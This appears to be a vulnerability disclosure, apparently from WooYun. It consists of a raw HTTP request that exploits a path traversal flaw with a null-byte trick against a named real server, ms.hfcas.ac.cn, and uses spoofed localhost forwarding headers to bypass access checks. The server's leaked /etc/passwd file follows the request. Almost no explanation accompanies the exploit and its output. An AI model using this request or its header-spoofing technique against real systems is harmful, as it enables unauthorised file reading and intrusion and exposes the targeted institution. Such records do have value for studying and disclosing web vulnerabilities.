 GET /sys/login.php?Lang=../../../../../../../../../../etc/passwd%00.jpeg&cmd=form HTTP/1.1
Host: ms.hfcas.ac.cn:8090
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q=0.6,fr;q=0.4,vi;q=0.2
Cookie: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1uple6k6rlaad1
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
www.wooyun.org